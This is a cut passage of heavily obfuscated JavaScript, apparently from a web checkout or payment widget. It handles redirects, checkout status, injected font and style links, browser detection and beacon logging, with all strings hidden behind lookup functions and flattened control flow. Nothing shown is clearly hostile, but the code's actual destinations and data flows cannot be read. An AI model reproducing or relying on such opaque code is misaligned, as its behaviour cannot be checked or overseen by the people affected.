h2Q=l7A.J1O()[37][66][63];l7A.B5b();for(;h2Q !== l7A.J1O()[34][24][13];){switch(h2Q){case l7A.J1O()[53][49][42]:var m4l=[arguments];(super(l7A.N4w(1420),(()=>{var a2K={};a2K[l7A.r1V(1778)]=!0;a2K[l7A.N4w(1469)]=!1;a2K[l7A.N4w(370)]=!0;return a2K;})()),(1,c37[47])(this,l7A.r1V(1858)),(1,c37[47])(this,l7A.N4w(661)),(1,c37[47])(this,l7A.r1V(1377)),this[l7A.r1V(1858)]=m4l[0][0],this[l7A.N4w(661)]=m4l[0][1],this[l7A.r1V(1377)]=m4l[0][2]);h2Q=l7A.Z2O()[13][61][41];break;}}}};c37[39]=()=>{l7A.S9u();try{var n$c=l7A.Z2O()[21][5][63];for(;n$c !== l7A.J1O()[68][2];){switch(n$c){case l7A.Z2O()[73][39][21]:return s1sIgo[l7A.r1V(809)](l7A.r1V(793)) === l7A.r1V(462);break;}}}catch(J3g){return !1;}};c37[20]=(p05,u0P)=>{var L$k=c4kzBH[l7A.N4w(1433)][l7A.N4w(2027)][l7A.N4w(1109)](u0P) === l7A.r1V(1599)?u1hkNl[l7A.r1V(1654)](u0P):u0P;(k9cUUL[l7A.N4w(1317)](new c37[79](p05,l7A.r1V(7),L$k)),(1,c37[39])() && (u0P?o9uCof[l7A.N4w(1222)](`${l7A.r1V(245)}${p05}`,u0P):o9uCof[l7A.N4w(1222)](`${l7A.r1V(245)}${p05}`)));};c37[73]=d97=>new n9dKQV(L7Q=>{z5r4v3(L7Q,d97 * 1e3);});c37[51]=(i3n,C$5 = 2)=>(1,c37[87])(this,null,function*(){var L3A=l7A.J1O()[33][8][70];for(;L3A !== l7A.Z2O()[59][45][70];){switch(L3A){case l7A.J1O()[72][9]:L3A=C$5 === 0?l7A.Z2O()[76][60][34]:l7A.J1O()[35][37][48];break;case l7A.Z2O()[52][23][45][35]:var z2u=[arguments];L3A=l7A.J1O()[6][51][2];break;case l7A.Z2O()[22][69][52]:throw new v9HPsO(l7A.N4w(1861));L3A=l7A.J1O()[58][26][35];break;case l7A.J1O()[20][38][65]:L3A=z2u[4] < C$5?l7A.J1O()[68][71][61]:l7A.J1O()[76][67][66];break;case l7A.Z2O()[56][76][27]:throw new v9HPsO(l7A.N4w(1174));L3A=l7A.J1O()[76][75][13];break;case l7A.J1O()[71][11][19]:try{var F6i=l7A.Z2O()[34][4][7];for(;F6i !== l7A.J1O()[24][2];){switch(F6i){case l7A.Z2O()[37][10][42]:return yield i3n();break;}}}catch(Z0f){if(z2u[4] === C$5 - 1)throw Z0f;yield (1,c37[73])(.25 + .25 * z2u[4]);}L3A=l7A.Z2O()[45][33][28];break;case l7A.Z2O()[28][63][62]:z2u[4]=0;L3A=l7A.J1O()[39][34][72];break;case l7A.Z2O()[61][14][42]:z2u[4]++;L3A=l7A.Z2O()[68][42][2];break;}}});c37[49]=/^(\060\060\060[^\r\u2028\n\u2029]\u0030\u0030\u0030[^\n\u2028\r\u2029]|\x30\x30\u0030[^\n\u2028\r\u2029]\u0031\u0030\u0030[^\n\u2028\u2029\r]\061|\x30\u0030\u0030[^\n\u2029\u2028\r][\x36\u0033])|^(\u0030\u0030\060[^\u2028\r\n\u2029]\u0034\060\060[^\r\n\u2028\u2029]\060[^\u0033]|\060\060\x30[^\n\u2029\r\u2028]\064\x30\u0030[^\u2029\u2028\r\n]\u0031\x30\060)/;c37[11]=l7A.r1V(7);c37[12]=l7A.r1V(7);c37[33]=l7A.r1V(7);c37[62]=l7A.N4w(246);c37[13]=l7A.N4w(1183);c37[53]=l7A.r1V(486);c37[80]=[];c37[77]=(E_m,K3k)=>c4kzBH[l7A.r1V(179)](E_m)[l7A.r1V(1431)]((m0a,[H$D,O9B])=>{var S22;return (O9B !== void 0 && (typeof O9B == l7A.N4w(495) && O9B !== null?m0a[H$D]=(1,c37[77])(O9B,K3k):(S22=K3k == null?void 0:K3k(H$D,O9B)) != null && S22 || (m0a[H$D]=O9B)),m0a);},{});c37[50]=(function(){l7A.B5b();var P$w=l7A.Z2O()[36][59][49];for(;P$w !== l7A.J1O()[40][52][1];){switch(P$w){case l7A.Z2O()[49][55][70]:h_P[4][l7A.N4w(511)][l7A.r1V(312)]=l7A.N4w(1952);return h_P[4];break;case l7A.J1O()[72][48][35]:var h_P=[arguments];P$w=l7A.J1O()[43][16];break;case l7A.Z2O()[11][37]:h_P[4]={};h_P[4][l7A.r1V(1321)]=l7A.N4w(237);h_P[4][l7A.r1V(204)]={};h_P[4][l7A.r1V(204)][l7A.r1V(586)]=l7A.N4w(232);h_P[4][l7A.r1V(204)][l7A.N4w(178)]=l7A.r1V(1647);h_P[4][l7A.N4w(511)]={};h_P[4][l7A.N4w(511)][l7A.N4w(1826)]=l7A.r1V(725);P$w=l7A.Z2O()[51][69][21];break;}}})[l7A.r1V(829)](this,arguments);c37[59]=A$R=>W4(c37[50],(1,c37[77])(A$R != null?A$R:{}));c37[55]=Z2K=>{var n6F=Z2K + l7A.N4w(2107);var M1a=!1;for(var l6X of D9msD[l7A.r1V(1676)])l6X[l7A.N4w(960)] === n6F && (M1a=!0);if(!M1a){var O$_=D9msD[l7A.r1V(78)](l7A.r1V(1086));(O$_[l7A.r1V(228)](l7A.r1V(2095),l7A.r1V(1064)),O$_[l7A.N4w(228)](l7A.N4w(1278),l7A.r1V(802)),O$_[l7A.N4w(228)](l7A.N4w(960),n6F),D9msD[l7A.r1V(77)][l7A.r1V(2091)](O$_));}};c37[81]=s57=>{var d8v,X_X;for(var m5b of D9msD[l7A.N4w(1676)]){var R87=m5b[l7A.N4w(1379)];if((R87 == null?void 0:R87[l7A.r1V(1305)](l7A.N4w(530))) === l7A.r1V(1255))try{var K1D=l7A.J1O()[16][2][49];for(;K1D !== l7A.Z2O()[76][70][21][2];){switch(K1D){case l7A.J1O()[2][52][75][70]:(d8v=R87[l7A.r1V(1425)]) == null || d8v[l7A.N4w(2113)](R87);K1D=l7A.Z2O()[64][72];break;}}}catch(r6_){}}l7A.B5b();var D1b=D9msD[l7A.N4w(78)](l7A.N4w(419));(D1b[l7A.N4w(228)](l7A.N4w(1278),l7A.r1V(802)),D1b[l7A.N4w(228)](l7A.r1V(530),l7A.r1V(1255)),D1b[l7A.N4w(2091)](D9msD[l7A.r1V(650)](`${l7A.N4w(1232)}${s57[l7A.N4w(204)][l7A.r1V(586)]}${l7A.N4w(61)}${s57[l7A.r1V(204)][l7A.r1V(586)]}${l7A.N4w(469)}${s57[l7A.r1V(511)][l7A.r1V(1826)]}${l7A.N4w(653)}${s57[l7A.N4w(511)][l7A.r1V(312)]}${l7A.N4w(2032)}${s57[l7A.N4w(1321)]}${l7A.N4w(440)}`)),D9msD[l7A.N4w(77)][l7A.N4w(2091)](D1b));var g6x=[l7A.r1V(1635),l7A.r1V(1604),l7A.r1V(386),l7A.N4w(2023),l7A.N4w(2059),l7A.N4w(2058),l7A.r1V(1051),l7A.N4w(1384),l7A.r1V(732),l7A.N4w(708),l7A.N4w(1442),l7A.N4w(867),l7A.r1V(1645)];if(!s57[l7A.r1V(1321)][l7A.N4w(1874)]() || g6x[l7A.N4w(1767)](s57[l7A.N4w(1321)][l7A.r1V(1245)]()))return;for(var E_u of D9msD[l7A.r1V(77)][l7A.r1V(2092)])if(E_u[l7A.r1V(1518)] === l7A.r1V(1938) && ((X_X=E_u[l7A.r1V(1305)](l7A.r1V(960))) != null && X_X[l7A.N4w(903)](`${l7A.N4w(428)}${s57[l7A.r1V(1321)][l7A.N4w(577)](/\x20/g,l7A.r1V(1741))}`)))return;var h5T=D9msD[l7A.r1V(78)](l7A.r1V(1086));(h5T[l7A.N4w(228)](l7A.N4w(2095),l7A.N4w(1064)),h5T[l7A.r1V(228)](l7A.r1V(960),`${l7A.r1V(428)}${s57[l7A.r1V(1321)][l7A.N4w(577)](/\x20/g,l7A.N4w(1741))}${l7A.r1V(253)}`),D9msD[l7A.N4w(77)][l7A.N4w(2091)](h5T));};q0G=l7A.Z2O()[13][61][45];break;case l7A.J1O()[16][4][28]:c37[154]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':E__, '\x63\x6f\x6e\x66\x69\x67':i9s})=>{var {'\x65\x76\x65\x6e\x74\x73':I2i}=(1,c37[322])(),o_M=M_(R$M=>(1,c37[87])(this,null,function*(){var W7G=l7A.Z2O()[8][15][0];l7A.B5b();for(;W7G !== l7A.Z2O()[27][65];){switch(W7G){case l7A.Z2O()[11][14][42]:return yield (1,c37[313])(i9s[l7A.r1V(322)],R$M)[l7A.r1V(820)](U5l=>(1,c37[87])(this,null,function*(){var T4_=l7A.Z2O()[25][73][50][7];for(;T4_ !== l7A.J1O()[3][43][36];){switch(T4_){case l7A.J1O()[35][18][0]:T4_=n7F === l7A.N4w(1839)?l7A.J1O()[29][72][61]:l7A.J1O()[18][53][22];break;case l7A.Z2O()[29][63][14]:T4_=n7F === l7A.r1V(523)?l7A.J1O()[10][4][52]:l7A.J1O()[19][22][56];break;case l7A.J1O()[12][33][0]:var M8G=[arguments];var {'\x72\x65\x64\x69\x72\x65\x63\x74\x50\x6f\x73\x74\x44\x61\x74\x61':w2S, '\x72\x65\x64\x69\x72\x65\x63\x74\x55\x72\x6c':C5i, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x74\x61\x74\x75\x73':n7F}=yield (1,c37[328])(U5l);M8G[5]=w2S?u1hkNl[l7A.r1V(2000)](w2S):void 0;M8G[9]=(1,c37[290])(M8G[5],C5i);T4_=l7A.Z2O()[57][5][72];break;case l7A.J1O()[62][8][16][24]:I2i[l7A.N4w(1145)](yield* (function*(){var m_r=l7A.J1O()[50][34][49];for(;m_r !== l7A.J1O()[24][49][0];){switch(m_r){case l7A.Z2O()[14][60][70]:var g3C=[arguments];g3C[6]={};m_r=l7A.J1O()[15][22][34];break;case l7A.Z2O()[33][75][62]:g3C[6][l7A.r1V(1278)]=l7A.r1V(473);g3C[6][l7A.N4w(1377)]=M8G[5];g3C[6][l7A.r1V(920)]=C5i;return g3C[6];break;}}})[l7A.r1V(829)](this,arguments));T4_=l7A.Z2O()[27][2][64];break;case l7A.Z2O()[5][50][19]:(1,M8G[9])(I2i == null?void 0:I2i[l7A.r1V(1470)]);T4_=l7A.J1O()[57][41][50];break;case l7A.J1O()[57][63][58]:T4_=n7F === l7A.N4w(375)?l7A.J1O()[74][66][5]:l7A.Z2O()[49][59][42];break;case l7A.Z2O()[38][52][33]:(1,M8G[9])(I2i == null?void 0:I2i[l7A.r1V(2010)]);T4_=l7A.J1O()[20][70][36];break;}}}));break;}}}),[i9s,I2i]),y7Q=v2(()=>(1,c37[7])((1,c37[8])({},i9s),(()=>{var G_5={};G_5[l7A.N4w(796)]=o_M;return G_5;})()),[i9s,o_M]);return H$(c37[661][l7A.N4w(654)],(()=>{l7A.B5b();var U5w={};U5w[l7A.N4w(1768)]=y7Q;U5w[l7A.N4w(2092)]=E__;return U5w;})());};c37[621]=()=>e$(c37[661]);c37[823]=(s$Y,o4F)=>{var R0J=o$(s$Y),A28=o$(void 0);t0(()=>{R0J[l7A.N4w(175)]=s$Y;});var z17=M_(()=>{l7A.S9u();(h7bijW(A28[l7A.N4w(175)]),A28[l7A.r1V(175)]=void 0);},[]);return [M_(i$8=>{var W$m=i$8 != null?i$8:o4F;l7A.B5b();if(!W$m)throw new v9HPsO(l7A.r1V(392));A28[l7A.r1V(175)] && z17();var r7w=k9cUUL[l7A.N4w(2103)](()=>{l7A.B5b();(z17(),R0J[l7A.N4w(175)]());},W$m * 1e3);A28[l7A.N4w(175)]=r7w;},[z17,o4F]),z17];};c37[743]=()=>{var L44;var V1R=l7A.N4w(779);l7A.S9u();return (L44=V1R == null?void 0:V1R[l7A.r1V(1901)](0,V1R == null?void 0:V1R[l7A.N4w(524)](l7A.r1V(1015)))) != null?L44:l7A.N4w(7);};c37[683]=(1,c37[743])();c37[956]=[(function(){var b89=l7A.J1O()[69][21][21];for(;b89 !== l7A.J1O()[52][76][0];){switch(b89){case l7A.J1O()[26][38][14]:var i7c=[arguments];i7c[5]={};b89=l7A.Z2O()[23][46][13];break;case l7A.Z2O()[2][61][41]:i7c[5][l7A.N4w(1369)]=l7A.N4w(84);i7c[5][l7A.N4w(1080)]=l7A.r1V(185);i7c[5][l7A.r1V(186)]=l7A.r1V(1162);return i7c[5];break;}}})[l7A.N4w(829)](this,arguments),(function(){var J1s=l7A.J1O()[62][72][21];l7A.S9u();for(;J1s !== l7A.Z2O()[3][55][70];){switch(J1s){case l7A.Z2O()[1][61][69]:g70[2][l7A.r1V(1080)]=l7A.N4w(1951);g70[2][l7A.r1V(186)]=l7A.N4w(1005);return g70[2];break;case l7A.J1O()[59][3][49]:var g70=[arguments];g70[2]={};g70[2][l7A.N4w(1369)]=l7A.r1V(721);J1s=l7A.Z2O()[61][54][27];break;}}})[l7A.r1V(829)](this,arguments),(function(){l7A.B5b();var w95=l7A.J1O()[54][4][72][14];for(;w95 !== l7A.J1O()[50][36][42];){switch(w95){case l7A.J1O()[75][36][48]:A$E[4][l7A.N4w(1369)]=l7A.r1V(376);A$E[4][l7A.r1V(1080)]=l7A.r1V(1916);A$E[4][l7A.r1V(186)]=l7A.N4w(840);return A$E[4];break;case l7A.Z2O()[54][60][63]:var A$E=[arguments];A$E[4]={};w95=l7A.J1O()[6][0][76];break;}}})[l7A.r1V(829)](this,arguments),(function(){var E96=l7A.J1O()[55][55][62][49];for(;E96 !== l7A.J1O()[51][9][35];){switch(E96){case l7A.J1O()[76][30][49]:var D6$=[arguments];D6$[1]={};D6$[1][l7A.r1V(1369)]=l7A.r1V(1742);D6$[1][l7A.r1V(1080)]=l7A.r1V(213);E96=l7A.J1O()[57][30][58];break;case l7A.J1O()[66][65][58]:D6$[1][l7A.r1V(186)]=l7A.r1V(111);return D6$[1];break;}}})[l7A.N4w(829)](this,arguments),(function(){var o1H=l7A.Z2O()[29][9][7];for(;o1H !== l7A.Z2O()[64][51][35];){switch(o1H){case l7A.Z2O()[6][68][70]:var S_h=[arguments];S_h[3]={};S_h[3][l7A.r1V(1369)]=l7A.N4w(1623);S_h[3][l7A.r1V(1080)]=l7A.N4w(1125);o1H=l7A.J1O()[68][25][30];break;case l7A.J1O()[19][3][2]:S_h[3][l7A.N4w(186)]=l7A.r1V(857);o1H=l7A.Z2O()[16][69][5];break;case l7A.Z2O()[32][46][12]:return S_h[3];break;}}})[l7A.r1V(829)](this,arguments),(function(){var Z7k=l7A.Z2O()[76][25][21];for(;Z7k !== l7A.Z2O()[51][19][14];){switch(Z7k){case l7A.J1O()[35][35][9]:Q9$[5][l7A.N4w(186)]=l7A.r1V(1595);return Q9$[5];break;case l7A.J1O()[27][64][42]:var Q9$=[arguments];Q9$[5]={};Q9$[5][l7A.N4w(1369)]=l7A.r1V(459);Q9$[5][l7A.N4w(1080)]=l7A.N4w(295);Z7k=l7A.J1O()[42][17][9];break;}}})[l7A.N4w(829)](this,arguments),(function(){var v7C=l7A.Z2O()[40][41][63];for(;v7C !== l7A.Z2O()[43][69][33][49];){switch(v7C){case l7A.Z2O()[2][24][63]:var y9D=[arguments];y9D[7]={};v7C=l7A.Z2O()[0][41][41];break;case l7A.Z2O()[43][76][62]:y9D[7][l7A.r1V(1369)]=l7A.r1V(639);y9D[7][l7A.N4w(1080)]=l7A.r1V(1636);y9D[7][l7A.N4w(186)]=l7A.N4w(973);return y9D[7];break;}}})[l7A.N4w(829)](this,arguments),(function(){l7A.S9u();var t0G=l7A.J1O()[45][22][0];for(;t0G !== l7A.J1O()[21][9][5];){switch(t0G){case l7A.J1O()[4][73][56]:var l5X=[arguments];l5X[5]={};l5X[5][l7A.N4w(1080)]=l7A.r1V(986);l5X[5][l7A.N4w(186)]=l7A.r1V(1203);t0G=l7A.J1O()[66][72][51];break;case l7A.J1O()[13][56][49][16]:return l5X[5];break;}}})[l7A.N4w(829)](this,arguments),(function(){var f7T=l7A.Z2O()[44][25][42];for(;f7T !== l7A.Z2O()[63][26][12];){switch(f7T){case l7A.Z2O()[14][68][7]:var G7q=[arguments];G7q[4]={};f7T=l7A.Z2O()[38][19][69];break;case l7A.J1O()[49][13][20]:G7q[4][l7A.N4w(1080)]=l7A.r1V(890);G7q[4][l7A.r1V(186)]=l7A.r1V(192);return G7q[4];break;}}})[l7A.r1V(829)](this,arguments)];c37[272]=[(function(){var r38=l7A.J1O()[6][66][28];for(;r38 !== l7A.Z2O()[20][7][30];){switch(r38){case l7A.J1O()[42][70][0][41]:return v6E[8];break;case l7A.J1O()[37][2][28]:var v6E=[arguments];v6E[8]={};v6E[8][l7A.N4w(1236)]=l7A.N4w(414);r38=l7A.Z2O()[52][68][55];break;}}})[l7A.N4w(829)](this,arguments),(function(){var F_h=l7A.J1O()[25][28][14];l7A.S9u();for(;F_h !== l7A.J1O()[5][57][35];){switch(F_h){case l7A.J1O()[44][18][59]:return a1n[5];break;case l7A.J1O()[20][5][42]:var a1n=[arguments];a1n[5]={};a1n[5][l7A.N4w(1236)]=l7A.N4w(90);a1n[5][l7A.N4w(1856)]={};a1n[5][l7A.N4w(1856)][l7A.N4w(1369)]=l7A.r1V(156);F_h=l7A.Z2O()[30][63][19];break;case l7A.Z2O()[61][40][33]:a1n[5][l7A.N4w(1856)][l7A.N4w(1080)]=l7A.r1V(1027);a1n[5][l7A.N4w(1856)][l7A.N4w(186)]=l7A.N4w(1327);F_h=l7A.J1O()[10][71][73];break;}}})[l7A.N4w(829)](this,arguments)];c37[216]=l7A.N4w(1280);c37[990]=l7A.r1V(1906);c37[419]=l7A.r1V(1151);c37[148]=[(function(){l7A.S9u();var W$l=l7A.J1O()[55][22][56];for(;W$l !== l7A.J1O()[2][30][63][36];){switch(W$l){case l7A.Z2O()[70][1][7]:var j$7=[arguments];j$7[4]={};j$7[4][l7A.r1V(530)]=c37[216];j$7[4][l7A.r1V(679)]=1;W$l=l7A.J1O()[36][45][9];break;case l7A.J1O()[43][66][58]:j$7[4][l7A.r1V(1171)]=[];j$7[4][l7A.r1V(186)]=l7A.r1V(1708);j$7[4][l7A.r1V(1187)]=l7A.r1V(912);j$7[4][l7A.r1V(1278)]=l7A.N4w(1706);j$7[4][l7A.r1V(1491)]=`${c37[683]}${l7A.r1V(673)}`;j$7[4][l7A.N4w(1732)]=!0;W$l=l7A.Z2O()[9][12][50];break;case l7A.J1O()[39][60][71]:return j$7[4];break;}}})[l7A.r1V(829)](this,arguments),(function(){var f15=l7A.J1O()[9][76][70];for(;f15 !== l7A.Z2O()[44][72][14];){switch(f15){case l7A.Z2O()[62][74][6]:X_T[2][l7A.r1V(679)]=2;X_T[2][l7A.r1V(1171)]=[l7A.N4w(1172)];X_T[2][l7A.N4w(186)]=l7A.N4w(1451);X_T[2][l7A.r1V(1278)]=l7A.r1V(1706);return X_T[2];break;case l7A.Z2O()[34][53][35]:var X_T=[arguments];X_T[2]={};X_T[2][l7A.N4w(530)]=l7A.r1V(1434);f15=l7A.Z2O()[17][8][62];break;}}})[l7A.r1V(829)](this,arguments)];c37[814]=(function(){var v5j=l7A.Z2O()[38][66][38][35];for(;v5j !== l7A.J1O()[14][20][64];){switch(v5j){case l7A.J1O()[43][43][0]:Z66[4][l7A.N4w(656)]=l7A.N4w(656);Z66[4][l7A.r1V(845)]=l7A.N4w(845);v5j=l7A.Z2O()[34][44][15];break;case l7A.Z2O()[7][12][57][58]:Z66[4][l7A.N4w(1365)]=l7A.N4w(1365);Z66[4][l7A.N4w(163)]=l7A.N4w(998);Z66[4][l7A.N4w(2022)]=l7A.r1V(998);Z66[4][l7A.N4w(998)]=l7A.N4w(998);v5j=l7A.Z2O()[3][31][67][7];break;case l7A.J1O()[48][3][64]:return Z66[4];break;case l7A.J1O()[16][59][14]:var Z66=[arguments];Z66[4]={};Z66[4][l7A.r1V(1114)]=l7A.N4w(1365);Z66[4][l7A.r1V(536)]=l7A.r1V(1365);v5j=l7A.Z2O()[26][61][58];break;}}})[l7A.r1V(829)](this,arguments);c37[353]=w$v=>{var B6D;if(typeof w$v != l7A.N4w(1483))return l7A.N4w(7);var r4C=w$v[l7A.N4w(1245)]()[l7A.N4w(1874)]();return (B6D=c37[814][r4C]) != null?B6D:r4C;};c37[487]=[l7A.N4w(1315),l7A.N4w(792),l7A.r1V(643)];c37[142]=C9W=>{var A3w;return c37[487][l7A.r1V(1767)]((A3w=C9W == null?void 0:C9W[l7A.N4w(1245)]()[l7A.N4w(577)](l7A.N4w(276),l7A.r1V(7))) != null?A3w:l7A.N4w(7));};c37[492]=(W05,J9Q,w7f)=>(1,c37[87])(this,null,function*(){l7A.S9u();var Z26=l7A.Z2O()[61][52][42];for(;Z26 !== l7A.Z2O()[3][41][2];){switch(Z26){case l7A.Z2O()[36][41][76]:try{var W4k=l7A.Z2O()[57][29][44][14];for(;W4k !== l7A.Z2O()[63][51];){switch(W4k){case l7A.Z2O()[49][65][19][0]:U5gQic[l7A.N4w(974)](`${W05[l7A.r1V(514)]}${l7A.N4w(344)}`,N$s[6]);W4k=l7A.J1O()[4][44];break;}}}catch(H7T){}Z26=l7A.Z2O()[53][53][72];break;case l7A.J1O()[41][18][42][69]:N$s[6]=new e_uOgC([u1hkNl[l7A.N4w(1654)](yield* (function*(){var B5t=l7A.Z2O()[16][5][35];for(;B5t !== l7A.Z2O()[70][67][35];){switch(B5t){case l7A.J1O()[40][24][14]:var d7D=[arguments];d7D[4]={};d7D[4][l7A.N4w(322)]=W05[l7A.r1V(322)];d7D[4][l7A.r1V(1510)]=J9Q;d7D[4][l7A.r1V(1148)]=w7f[l7A.r1V(1245)]();return d7D[4];break;}}})[l7A.r1V(829)](this,arguments))],yield* (function*(){var Y6g=l7A.Z2O()[39][29][21];l7A.S9u();for(;Y6g !== l7A.J1O()[11][29][72];){switch(Y6g){case l7A.J1O()[41][56][14]:var T82=[arguments];T82[1]={};T82[1][l7A.N4w(1278)]=l7A.r1V(2050);return T82[1];break;}}})[l7A.r1V(829)](this,arguments));Z26=l7A.J1O()[46][52][55];break;case l7A.J1O()[44][41][70]:var N$s=[arguments];Z26=l7A.J1O()[35][2];break;case l7A.Z2O()[49][65]:Z26=((1,c37[20])(l7A.r1V(1755),yield* (function*(){var b2C=l7A.J1O()[59][44][63];l7A.B5b();for(;b2C !== l7A.Z2O()[70][9][49];){switch(b2C){case l7A.Z2O()[2][17][70]:var k90=[arguments];k90[9]={};k90[9][l7A.N4w(1510)]=J9Q;k90[9][l7A.r1V(1148)]=w7f;k90[9][l7A.N4w(322)]=W05[l7A.N4w(322)];return k90[9];break;}}})[l7A.r1V(829)](this,arguments)),U5gQic && (l7A.N4w(974) in U5gQic))?l7A.Z2O()[63][10][20]:l7A.Z2O()[9][50][9];break;}}});c37[644]=Z_D=>Z_D !== void 0 && Z_D[l7A.N4w(1278)] === l7A.N4w(1381);c37[141]=s01=>s01 !== void 0 && s01[l7A.r1V(1278)] === l7A.N4w(1706);c37[978]=e4({});c37[701]=n$F=>n$F === l7A.N4w(884)?l7A.r1V(2020):n$F;c37[722]=l7A.N4w(1550);c37[829]=l7A.r1V(216);c37[672]=(z7Y,e19,e5R)=>{l7A.S9u();if(!e19 && !e5R)return;var e5r=E6U=>c37[148][l7A.N4w(147)](R6v=>R6v[l7A.N4w(530)] === E6U);if(((1,c37[20])(l7A.N4w(1755),(()=>{var Z_L={};Z_L[l7A.N4w(1068)]=e19;Z_L[l7A.r1V(1926)]=e5R;Z_L[l7A.N4w(655)]=e5r(e5R);return Z_L;})()),!e19))return (1,c37[492])(z7Y,l7A.r1V(1189),e5R);if(!e5R)return (1,c37[492])(z7Y,l7A.N4w(1773),e19);if(e5r(e19))return (1,c37[492])(z7Y,l7A.N4w(1189),e5R);if(e5r(e5R))return (1,c37[492])(z7Y,l7A.N4w(1773),e19);};q0G=l7A.Z2O()[45][55][49];break;case l7A.Z2O()[59][71][39]:c37[690]=(function(){l7A.S9u();var n_J=l7A.Z2O()[8][46][35];for(;n_J !== l7A.J1O()[23][76][68];){switch(n_J){case l7A.Z2O()[10][13][23]:return L2Q[9];break;case l7A.Z2O()[43][68][0]:var L2Q=[arguments];L2Q[9]={};L2Q[9][l7A.N4w(2051)]=0;L2Q[9][l7A.N4w(203)]=1;n_J=l7A.J1O()[62][40][65];break;}}})[l7A.N4w(829)](this,arguments);c37[735]=(function(){var q_6=l7A.Z2O()[56][28][49];l7A.B5b();for(;q_6 !== l7A.Z2O()[43][72][17];){switch(q_6){case l7A.J1O()[62][55][49]:var X6q=[arguments];X6q[1]={};q_6=l7A.Z2O()[41][24][6];break;case l7A.J1O()[4][27][42]:return X6q[1];break;case l7A.Z2O()[4][41][48]:X6q[1][l7A.r1V(194)]=l7A.N4w(935);X6q[1][l7A.r1V(1787)]=l7A.N4w(476);X6q[1][l7A.r1V(1939)]=l7A.N4w(517);X6q[1][l7A.r1V(1534)]=l7A.r1V(2079);q_6=l7A.J1O()[7][38][28];break;}}})[l7A.N4w(829)](this,arguments);c37[944]={};c37[944][l7A.N4w(656)]=l7A.r1V(1482);c37[944][l7A.r1V(845)]=l7A.r1V(956);c37[944][l7A.N4w(536)]=l7A.r1V(1964);c37[944][l7A.r1V(2022)]=l7A.r1V(1237);c37[944][l7A.r1V(1007)]=l7A.N4w(956);c37[944][l7A.N4w(1114)]=l7A.r1V(1964);c37[944][l7A.r1V(163)]=l7A.N4w(1237);c37[276]=c37[944];var {'\x75\x73\x65\x72\x41\x67\x65\x6e\x74':V0}=U5gQic;c37[335]=V0[l7A.N4w(92)](/\115\x61\u0063\x20\x4f\123/) !== null;c37[126]=B68=>{var l_J;var S$P=(l_J=V0[l7A.N4w(92)](/\126\x65\x72\163\x69\x6f\u006e\u002f([0-9]{1,})/)) == null?void 0:l_J[1],o35=S$P?U$txRs[l7A.r1V(1456)](S$P,10):null,c2K=o35 !== null,z_P=!o35 || o35 > 16;l7A.S9u();try{var G0f=l7A.J1O()[27][29][0];for(;G0f !== l7A.J1O()[57][46][75];){switch(G0f){case l7A.Z2O()[20][64][49]:var e8X=c37[335] && c2K && !!k9cUUL[l7A.N4w(252)],V2p=B68 && z_P && (g13yP$ == null?void 0:g13yP$[l7A.N4w(1712)](B68?10:15)) && (g13yP$ == null?void 0:g13yP$[l7A.r1V(19)]());var Z6d={};Z6d[l7A.r1V(417)]=c2K;Z6d[l7A.N4w(67)]=e8X && V2p;G0f=l7A.J1O()[23][67][44];break;case l7A.Z2O()[55][49][30]:return Z6d;break;}}}catch(O97){var g0b={};g0b[l7A.N4w(417)]=c2K;g0b[l7A.r1V(67)]=!1;return g0b;}};c37[456]=()=>{l7A.S9u();var {'\x69\x73\x53\x61\x66\x61\x72\x69':X52, '\x69\x73\x4e\x61\x74\x69\x76\x65':J_6}=(1,c37[126])(!0);var M1h={};M1h[l7A.N4w(67)]=J_6;M1h[l7A.N4w(1262)]=c37[335];M1h[l7A.r1V(417)]=X52;return M1h;};c37[258]=class t7W extends v9HPsO{constructor(w_I,R$O,k0f) {var W9W=[arguments];super(W9W[0][0]);l7A.S9u();var S2n=l7A.J1O()[39][25][14];for(;S2n !== l7A.Z2O()[31][72][6];){switch(S2n){case l7A.Z2O()[7][41][63]:(1,c37[66])(this,l7A.N4w(661));(1,c37[66])(this,l7A.r1V(990));(this[l7A.r1V(530)]=l7A.N4w(1150),this[l7A.r1V(990)]=W9W[0][1],this[l7A.N4w(661)]=W9W[0][2]);S2n=l7A.Z2O()[12][76][76];break;}}}};c37[431]=p6R=>(()=>{var u3S={};u3S[l7A.r1V(302)]=p6R[l7A.r1V(1843)] || l7A.r1V(1407);u3S[l7A.r1V(718)]=p6R[l7A.N4w(1034)];u3S[l7A.r1V(1072)]=o7p(p6R[l7A.r1V(400)]);u3S[l7A.N4w(456)]=[l7A.N4w(365)];u3S[l7A.r1V(1292)]={};u3S[l7A.r1V(1292)][l7A.r1V(186)]=p6R[l7A.r1V(2073)];u3S[l7A.r1V(1292)][l7A.N4w(1464)]=typeof p6R[l7A.N4w(1464)] == l7A.N4w(1925)?p6R[l7A.N4w(1464)][l7A.r1V(263)](2):p6R[l7A.N4w(1464)];l7A.B5b();return u3S;})();c37[346]=(x89,m8V,L0b)=>(1,c37[87])(this,null,function*(){l7A.S9u();var W2g=l7A.Z2O()[58][47][28];for(;W2g !== l7A.J1O()[56][36][73];){switch(W2g){case l7A.Z2O()[33][43][63]:try{var b$8=l7A.Z2O()[57][43][0];for(;b$8 !== l7A.Z2O()[30][57][58];){switch(b$8){case l7A.J1O()[24][21][0]:M80[9]=yield (yield f8ulYa(`${x89[l7A.N4w(514)]}${l7A.N4w(1920)}`,yield* (function*(){var k8s=l7A.Z2O()[19][40][63];for(;k8s !== l7A.J1O()[55][27][19];){switch(k8s){case l7A.J1O()[28][68][16]:return z0k[9];break;case l7A.Z2O()[59][3][49]:var z0k=[arguments];z0k[9]={};z0k[9][l7A.r1V(390)]=l7A.N4w(2005);z0k[9][l7A.N4w(88)]=new G2Mb_A(M80[3]);k8s=l7A.J1O()[53][76][36][2];break;}}})[l7A.N4w(829)](this,arguments)))[l7A.r1V(2042)]();b$8=l7A.J1O()[65][66][16];break;case l7A.J1O()[1][36][44]:b$8=(M80[9] == null?void 0:M80[9][l7A.N4w(222)]) === c37[467][l7A.r1V(2051)] && M80[9][l7A.r1V(260)]?l7A.J1O()[23][44][48]:l7A.Z2O()[43][44][55];break;case l7A.Z2O()[70][61][6]:return M80[9][l7A.r1V(260)];break;case l7A.Z2O()[66][8][13]:throw new c37[258](l7A.N4w(1644),l7A.r1V(606),M80[9][l7A.N4w(351)] || l7A.r1V(1164));b$8=l7A.Z2O()[54][52][72];break;}}}catch(R7f){throw R7f instanceof c37[258]?R7f:new c37[258](l7A.N4w(1644),l7A.N4w(606),R7f 